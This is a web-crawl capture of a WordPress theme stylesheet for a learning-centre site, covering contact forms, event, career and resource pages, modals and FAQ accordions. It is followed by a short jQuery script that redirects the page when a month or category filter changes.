@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-left .content h2 {
    padding-top: 0px;
  }
}

.contact-page .container .row .contact-page-left .content p {
  padding-left: 0;
}

.contact-page .container .row .contact-page-left .content p a:hover {
  color: #ff7d2e;
  text-decoration: underline;
}

.contact-form-main .contact-form {
  padding-bottom: 50px;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form {
    padding: 50px 0px;
  }
}

.contact-form-main .contact-form .contact-form-inner {
  padding-bottom: 100px;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner {
    padding-bottom: 50px;
  }
}

@media (max-width: 576px) {
  .contact-form-main .contact-form .contact-form-inner {
    padding-bottom: 75px;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box {
  max-width: 1165px;
  width: 100%;
  border-radius: 20px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  margin: 0 auto;
  background-color: #fff;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content {
  width: 100%;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content h4 {
  color: #ff7d2e !important;
  width: 80%;
  margin: 0 auto;
  padding: 50px 0px;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row {
  width: 90%;
  margin: 0 auto;
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col {
  width: 45%;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col {
    width: 100%;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col label {
  display: block;
  color: #ff7d2e;
  font-family: "Avenir-Next";
  padding: 10px 0px;
  font-size: 27px;
  font-weight: 400;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input {
  font-family: "Avenir-Next";
  font-size: 27px;
  color: #4f4d4d;
  font-weight: 400;
}

@media (max-width: 1200px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input {
    font-size: 21px;
  }
}

@media (max-width: 769px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input {
    font-size: 17px;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=text], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=phone], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=email], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=number] {
  width: 90%;
  padding: 12px 12px 12px 21px;
  border: 1px solid #ccc;
  border-radius: 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 6px;
  margin-bottom: 20px;
  resize: vertical;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=text], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=phone], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=email], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=number] {
    width: 100%;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .phone-row {
  width: 85%;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .phone-row {
    width: 100%;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .phone-row .phone-col {
  width: 33%;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec {
  padding: 55px 0px 45px;
  text-align: center;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec span {
  display: block;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec input {
  padding: 31px 155px;
}

@media (max-width: 576px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec input {
    padding: 31px 100px;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .wpcf7-response-output {
  width: 50%;
  margin: auto !important;
  text-align: center;
}

@media (max-width: 576px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .wpcf7-response-output {
    width: 100%;
  }
}

.form-col br {
  display: none;
}

.wpcf7-form-control-wrap {
  position: relative;
  display: block;
  width: 100%;
}

.wpcf7-not-valid-tip {
  position: absolute;
  width: 100%;
  bottom: 3px;
  left: 22px;
  font-size: 14px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}

form.thjmf-apply-form p#thjmf_email_field, form.thjmf-apply-form p#thjmf_phone_field {
  width: 100%;
}

form.thjmf-apply-form input#thjmf_resume {
  max-width: 70%;
  margin: 0 auto;
  width: 100%;
}

.career-detail article header h1, .career-detail article .entry-content p {
  padding-bottom: 50px;
}

.career-detail nav {
  display: none;
}

.thjmf-popup-active form .thjmf-popup-content-wrapper .thjmf-popup-content .thjmf-form-field, .thjmf-popup-active form .thjmf-popup-content-wrapper .thjmf-validation-notice p {
  margin: 0;
  padding: 0;
}

@media (max-width: 576px) {
  .thjmf-popup-active form .thjmf-popup-content-wrapper .thjmf-validation-notice p {
    font-size: 12px;
  }
}

.col-bg-orange {
  background-color: #ff7d2e !important;
}

.col-bg-orange h2 {
  color: #fff !important;
}

.col-bg-pink {
  background-color: #ff495c !important;
}

.col-bg-pink h2 {
  color: #fff !important;
}

.col-bg-green {
  background-color: #91cb3e !important;
}

.col-bg-green h2 {
  color: #fff !important;
}

.event-pg .event-category {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  /* Accordion styles */
}

.event-pg .event-category input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

.event-pg .event-category h2 {
  padding-top: 80px;
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .event-pg .event-category h2 {
    padding-left: 0;
  }
}

.event-pg .event-category .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%;
}

.event-pg .event-category .row .col {
  max-width: 570px;
  width: 45%;
  padding: 43px 0px 115px 0px;
  margin: 0 auto;
}

@media (max-width: 1024px) {
  .event-pg .event-category .row .col {
    padding: 21px 0px 57px 0px;
  }
}

.event-pg .event-category .row .col:first-child {
  margin-right: 10px;
}

@media (max-width: 1024px) {
  .event-pg .event-category .row .col:first-child {
    margin-right: unset;
  }
}

@media (max-width: 1024px) {
  .event-pg .event-category .row .col {
    width: 100%;
    max-width: 100%;
    padding: 30px 0px;
  }
}

.event-pg .event-category .tabs {
  border-radius: 50px;
  overflow: hidden;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .event-category .tab {
  width: 100%;
  color: white;
  overflow: hidden;
}

.event-pg .event-category .tab-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 5px 12px 5px 70px;
  background: #fff;
  font-weight: bold;
  color: #16c1d3;
  font-size: 36px;
  font-family: "Dosis", sans-serif;
  cursor: pointer;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  /* Icon */
}

@media (max-width: 576px) {
  .event-pg .event-category .tab-label {
    padding: 5px 12px 5px 35px;
  }
}

.event-pg .event-category .tab-label::after {
  content: "↑";
  width: 1em;
  text-align: center;
  -webkit-transition: all .35s;
  transition: all .35s;
  background: #16c1d3;
  padding: 0px 6px 6px 6px;
  border-radius: 50%;
  color: #fff;
}

.event-pg .event-category .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #fff;
  background: #fff;
  -webkit-transition: all .35s;
  transition: all .35s;
}

.event-pg .event-category .tab-content .side-menu li a {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-right: 10px;
  padding-left: 70px;
}

@media (max-width: 576px) {
  .event-pg .event-category .tab-content .side-menu li a {
    padding-left: 35px;
  }
}

.event-pg .event-category .tab-close {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1em;
  font-size: 0.75em;
  background: #fff;
  cursor: pointer;
}

.event-pg .event-category .tab select {
  font-size: 36px;
  width: 95%;
  border: 0;
  color: #16c1d3;
  padding-left: 30px;
}

.event-pg .event-category .tab select:focus {
  border: 0;
}

.event-pg .event-category .tab select:focus-visible {
  border: 0;
  outline: 0;
}

.event-pg .event-category input:checked + .tab-label::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.event-pg .event-category input:checked ~ .tab-content {
  max-height: 100vh;
  padding: 1em;
}

.event-pg .event-category input:checked ~ .tab-content p {
  padding-left: 50px;
}

.event-pg .event-boxes {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding: 40px 0px;
}

.event-pg .event-boxes .event-boxes-inner {
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 50px;
}

.event-pg .event-boxes .event-boxes-inner .row {
  width: 100%;
  background: white;
  border-radius: 50px;
}

.event-pg .event-boxes .event-boxes-inner .row h2 {
  font-size: 42px !important;
}

.event-pg .event-boxes .event-boxes-inner .row .event-img {
  padding: 0 !important;
}

.event-pg .event-boxes .event-boxes-inner .row .event-img img {
  height: 100%;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column {
  width: 50%;
  padding: 50px 70px;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column:nth-child(odd) {
  border-radius: 50px 0px 0px 50px;
}

@media (max-width: 576px) {
  .event-pg .event-boxes .event-boxes-inner .row .event-column {
    width: 100%;
    padding: 50px 20px;
  }
}

.event-pg .event-boxes .event-boxes-inner .row .event-column h3 {
  font-size: 42px;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column p:nth-child(2) {
  color: #16c1d3;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column a {
  font-family: "Avenir-Next";
  font-size: 17px;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column a span {
  padding-left: 30px;
  vertical-align: middle;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column hr {
  color: #a6a4a6;
  margin-bottom: 25px;
}

.event-pg .featured {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding-bottom: 200px;
}

.event-pg .featured .featured-post p {
  color: #16c1d3;
}

.event-pg .featured .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.event-pg .event-read-more {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.event-pg .event-read-more h3 {
  color: #a6a4a6;
}

.event-pg .event-read-more h3 span {
  padding: 15px;
  cursor: pointer;
}

.event-pg .event-read-more .read-more-slider {
  margin: 0 auto;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner {
  background: #fff;
  border-radius: 50px;
  padding: 27px;
  margin: 30px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner .featured-post p {
  color: #16c1d3;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner .featured-post h3 {
  color: #ff7d2e;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.event-pg .featured-blog {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.event-pg .featured-blog h3 {
  color: #a6a4a6;
}

.event-pg .featured-blog h3 span {
  padding: 15px;
  cursor: pointer;
}

.event-pg .featured-blog .featured-slider {
  margin: 0 auto;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner {
  background: #fff;
  border-radius: 50px;
  margin: 30px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-upper-txt {
  min-height: 270px;
  border-radius: 50px 50px 0px 0px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-upper-txt h2 {
  -ms-flex-item-align: end;
      align-self: flex-end;
  color: #fff !important;
  padding: 26px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-img {
  min-height: 270px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd {
  padding: 27px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd .featured-post p {
  color: #16c1d3;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd .featured-post h3 {
  color: #ff7d2e;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.event-pg .edu-blog {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.event-pg .edu-blog h3 {
  color: #a6a4a6;
}

.event-pg .edu-blog h3 span {
  padding: 15px;
  cursor: pointer;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner {
  background: #fff;
  border-radius: 50px;
  margin: 30px 10px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-upper-txt {
  min-height: 445px;
  border-radius: 50px 50px 0px 0px;
}

@media (max-width: 769px) {
  .event-pg .edu-blog .edu-slider .slider .slider-inner .featured-upper-txt {
    min-height: 300px;
  }
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-upper-txt h2 {
  -ms-flex-item-align: end;
      align-self: flex-end;
  color: #fff !important;
  padding: 26px;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-img img {
  width: 100%;
  min-height: 445px;
}

@media (max-width: 769px) {
  .event-pg .edu-blog .edu-slider .slider .slider-inner .featured-img img {
    min-height: 300px;
  }
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd {
  padding: 27px;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd .featured-post p {
  color: #16c1d3;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd .featured-post h3 {
  color: #ff7d2e;
  font-size: 30px !important;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.blog_heading {
  text-align: center;
}

.no_recrod_found {
  text-align: center;
}

.resources-page {
  background-size: auto;
  background-position: top center;
  background-image: url(../images/resources-bg.png);
  background-repeat: no-repeat;
}

.resources-page .container .resources-page-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

@media (max-width: 769px) {
  .resources-page .container .resources-page-content {
    padding-bottom: 0px;
  }
}

.resources-page .container .resources-page-content h2 {
  padding-top: 50px;
  padding-bottom: 22px;
}

@media (max-width: 769px) {
  .resources-page .container .resources-page-content h2 {
    padding-top: 40px;
  }
}

.resources-page .container .resources-page-content .pink-heading {
  color: #ff495c;
}

.resources-page .container .resources-page-content p {
  padding-bottom: 90px;
}

@media (max-width: 1024px) {
  .resources-page .container .resources-page-content p {
    padding-bottom: 0px;
  }
}

.resources-page .container .new-card {
  padding-bottom: 120px;
}

.resources-page .container .new-card .row {
  width: 100%;
  max-width: 1171px;
  margin: 0 auto;
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.resources-page .container .new-card .row .card-col {
  width: 45%;
  max-width: 570px;
  padding: 45px 35px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 0px 50px 0px 50px;
  background: #fff;
  margin: 0px 0px 30px 0px;
}

@media (max-width: 1280px) {
  .resources-page .container .new-card .row .card-col {
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width: 576px) {
  .resources-page .container .new-card .row .card-col {
    margin: 0px 20px 30px 20px;
    padding: 45px 10px;
  }
}

.resources-page .container .new-card .row .card-col h3 {
  font-size: 42px !important;
  padding-bottom: 44px;
}

.resources-page .container .new-card .row .card-col p {
  margin-bottom: 37px;
}

.resources-page .container .new-card .row .card-col p a {
  color: #16c1d3;
  display: block;
}

.resources-page .container .new-card .row .card-col p a:hover {
  text-decoration: underline;
}

.resources-page .container .new-card .load-more {
  text-align: center;
}

.resources-page .container .resources-slider {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  position: relative;
  display: none;
}

.resources-page .container .resources-slider h2 {
  text-align: center;
}

.resources-page .container .resources-slider .icons {
  cursor: pointer;
}

.resources-page .container .resources-slider .icons .prev-slide {
  position: absolute;
  top: 40%;
  left: -70px;
  background: #16c1d3;
  padding: 17px 22px;
  font-size: 40px;
  border-radius: 50%;
  color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 1310px) {
  .resources-page .container .resources-slider .icons .prev-slide {
    left: -43px;
    padding: 10px 14px;
    font-size: 30px;
  }
}

@media (max-width: 1255px) {
  .resources-page .container .resources-slider .icons .prev-slide {
    left: -27px;
    padding: 10px 12px;
    font-size: 20px;
  }
}

@media (max-width: 576px) {
  .resources-page .container .resources-slider .icons .prev-slide {
    left: -7px;
    padding: 5px 7px;
    font-size: 15px;
  }
}

.resources-page .container .resources-slider .icons .next-slide {
  position: absolute;
  top: 40%;
  right: -70px;
  background: #16c1d3;
  padding: 17px 22px;
  font-size: 40px;
  border-radius: 50%;
  color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 1310px) {
  .resources-page .container .resources-slider .icons .next-slide {
    right: -43px;
    padding: 10px 14px;
    font-size: 30px;
  }
}

@media (max-width: 1255px) {
  .resources-page .container .resources-slider .icons .next-slide {
    right: -27px;
    padding: 10px 12px;
    font-size: 20px;
  }
}

@media (max-width: 576px) {
  .resources-page .container .resources-slider .icons .next-slide {
    right: -7px;
    padding: 5px 7px;
    font-size: 15px;
  }
}

.resources-page .container .resources-slider .resources-slider-main {
  margin: 0 auto;
}

.resources-page .container .resources-slider .resources-slider-main .slider .slider-inner {
  background: #fff;
  border-radius: 0px 50px 0px 50px;
  margin: 30px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  padding: 45px 35px;
}

@media (max-width: 740px) {
  .resources-page .container .resources-slider .resources-slider-main .slider .slider-inner {
    margin: 30px;
    padding: 45px 15px;
  }
}

.resources-page .container .resources-slider .resources-slider-main .slider .slider-inner h3 {
  color: #16c1d3;
  padding-bottom: 20px;
}

.resources-page .container .resources-slider .resources-slider-main .slider .slider-inner .resources-slider-btn {
  text-align: center;
  padding: 30px 0px;
}

.resources-page .container .resources-slider .resources-slider-main .slick-dots {
  bottom: 65px;
}

@media (max-width: 769px) {
  .resources-page .container .resources-slider .resources-slider-main .slick-dots {
    bottom: 20px;
  }
}

.resources-page .container .resources-slider .slick-dots li.slick-active button:before {
  color: #16c1d3 !important;
}

.resources-page .container .resources-slider .slick-dots li button:before {
  font-size: 15px !important;
}

.resources-page .container .resources-slider .slick-initialized .slick-slide {
  padding-bottom: 50px;
}

.employment-pg .testimonial {
  margin-bottom: 145px;
}

@media (max-width: 769px) {
  .employment-pg .testimonial {
    margin-bottom: 70px;
  }
}

.employment-pg .testimonial .slideshow-container .test-right-img {
  position: absolute;
  right: -255px;
  bottom: -135px;
}

@media (max-width: 1210px) {
  .employment-pg .testimonial .slideshow-container .test-right-img {
    right: -215px;
    bottom: -80px;
  }
}

.employment-pg .testimonial .slideshow-container .dot-sec {
  bottom: -20px;
}

.career-page {
  background-size: auto;
  background-position: top right;
  background-image: url(../images/career-bg.png);
  background-repeat: no-repeat;
}

.career-page .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .career-page .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .career-page .container {
    margin: 0;
  }
}

.career-page .container .row {
  padding-top: 80px;
}

@media (max-width: 1024px) {
  .career-page .container .row .career-left .career-banner-img {
    text-align: center;
  }
}

.career-page .container .row .career-right {
  padding-left: 25px;
}

@media (max-width: 1024px) {
  .career-page .container .row .career-right {
    margin-left: 40px;
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width: 992px) {
  .career-page .container .row .career-right {
    margin-left: 0px;
  }
}

.career-page .container .row .career-right .content {
  text-align: right;
}

.career-page .container .row .career-right .content h2 {
  padding-bottom: 20px;
}

.open-position {
  padding-bottom: 50px;
}

.open-position .open-position-content {
  text-align: center;
  max-width: 775px;
  width: 100%;
  margin: 0 auto;
}

.open-position .position-list:nth-child(3) {
  padding-top: 80px;
}

.open-position .position-list h4 {
  padding-left: 70px;
}

.open-position .position-list .position-inner {
  width: 100%;
  padding: 12px 70px;
  background-color: #fff;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 50px;
  margin: 15px 0px;
}

@media (max-width: 769px) {
  .open-position .position-list .position-inner {
    padding: 12px 30px;
  }
}

.open-position .position-list .position-inner .position-col:first-child {
  width: 70%;
}

@media (max-width: 769px) {
  .open-position .position-list .position-inner .position-col:first-child {
    width: 100%;
  }
}

.open-position .position-list .position-inner .position-col h5 {
  color: #ff7d2e;
}

.open-position .position-list .position-inner .position-col h6 {
  color: #16c1d3;
}

.thjmf-listing-solo-table {
  position: relative;
  padding: 12px 70px !important;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 50px;
  border: 0 !important;
  margin-bottom: 33px !important;
}

.thjmf-listing-solo-table .thjmf-listing-header td {
  padding-top: 12px !important;
}

.thjmf-listing-solo-table .thjmf-listing-header td .thjmf-listing-title {
  padding-left: 70px;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table .thjmf-listing-header td .thjmf-listing-title {
    padding-left: 0px;
    text-align: center;
  }
}

.thjmf-listing-solo-table .thjmf-listing-header td .thjmf-listing-title h3 a {
  font-size: 25px !important;
  color: #ff7d2e !important;
}

.thjmf-listing-solo-table .thjmf-job-single-excerpt {
  padding: 0 !important;
}

.thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content {
  padding-left: 70px;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content {
    padding-left: 0px;
    text-align: center;
  }
}

.thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p {
  color: #000 !important;
  font-size: 20px !important;
  font-family: "Dosis", sans-serif !important;
  margin-bottom: 10px !important;
  margin-top: 10px;
  width: 60%;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p {
    width: 100%;
  }
}

.thjmf-listing-solo-table td.thjmf-job-single-more {
  position: absolute;
  text-align: right !important;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table td.thjmf-job-single-more {
    position: unset;
    text-align: center !important;
    -webkit-transform: unset;
            transform: unset;
  }
}

.thjmf-listing-solo-table td.thjmf-job-single-more a {
  margin-right: 70px !important;
  padding: 12px 50px 13px 47px !important;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table td.thjmf-job-single-more a {
    margin-right: 0 !important;
  }
}

.single-thjm_jobs .site-main {
  max-width: 1400px;
  margin: 0 auto;
  padding: 40px;
  text-align: center;
}

.thjmf-popup-footer-actions {
  text-align: center !important;
}

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.custom-model-main .custom-model-inner {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}

.custom-model-main .custom-model-inner .close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

.custom-model-main .custom-model-inner .custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
}

.custom-model-main .bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  transition: background 0.15s linear;
}

.model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}

.model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}

.model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}

.pop-up-content-wrap form p {
  margin-bottom: 0px;
  padding-right: 0px;
}

.pop-up-content-wrap form p label {
  text-align: center;
  padding: 0px;
}

.pop-up-content-wrap form p br {
  display: none;
}

.pop-up-content-wrap form p span textarea, .pop-up-content-wrap form p span input[type=text], .pop-up-content-wrap form p span input[type=phone], .pop-up-content-wrap form p span input[type=email], .pop-up-content-wrap form p span input[type=number] {
  width: 100%;
  resize: none;
}

.pop-up-content-wrap form p .button-wrapper {
  display: block;
  text-align: center;
}

.faq-accordion {
  padding: 100px 0px;
}

@media (max-width: 1024px) {
  .faq-accordion {
    padding: 50px 0px;
  }
}

@media (max-width: 576px) {
  .faq-accordion {
    padding: 25px 0px;
  }
}

.faq-accordion .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.faq-accordion .row .col {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.faq-accordion .row .col .tabs {
  border-radius: 8px;
  overflow: hidden;
}

.faq-accordion input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

/* Accordion styles */
.faq-accordion .tab {
  width: 100%;
  color: white;
  overflow: hidden;
  -webkit-box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
          box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
  margin-bottom: 10px;
}

.faq-accordion .tab-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1em;
  background: #fff;
  font-weight: bold;
  cursor: pointer;
  /* Icon */
}

.faq-accordion .tab-label:hover {
  background: #e6e6e6;
}

.faq-accordion .tab-label::after {
  content: "↑";
  width: 1.5em;
  text-align: center;
  -webkit-transition: all .35s;
  transition: all .35s;
  background: #16c1d3;
  padding: 5px 6px;
  border-radius: 50%;
}

.faq-accordion .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #000;
  background: white;
  -webkit-transition: all .35s;
  transition: all .35s;
}

.faq-accordion .tab-content p {
  margin: 0;
}

.faq-accordion .tab-close {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1em;
  font-size: 0.75em;
  background: #2c3e50;
  cursor: pointer;
}

.faq-accordion .tab-close:hover {
  background: #1a252f;
}

input:checked + .tab-label {
  background: #1a252f;
}

input:checked + .tab-label::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

input:checked ~ .tab-content {
  max-height: 100vh;
  padding: 1em;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/categoryfilter.js?ver=1.0.0
body_size: 132
content:
jQuery('.select_month').change(function (e){
		var term=jQuery('select[name="term_type"]').val();
		var month=jQuery('select[name="term_time"]').val();
		var link=term+'/?month='+month;
		 window.location.href=link;
})

--- FILE ---
